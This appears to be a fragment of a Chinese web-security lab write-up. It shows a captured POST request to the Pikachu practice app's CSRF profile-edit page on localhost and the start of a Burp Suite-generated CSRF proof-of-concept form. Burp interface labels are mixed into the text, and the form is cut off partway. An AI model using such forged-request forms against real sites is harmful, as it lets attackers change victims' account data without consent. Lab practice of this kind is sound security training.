 Raw 参数 头 Hex
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
Cookie: PHPSESSID=72mnri0ihh9b6kqdd91b1mqv2g
Upgrade-Insecure-Requests: 1
sex=1&phonenum=2&add=3&email=4&submit=submit
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭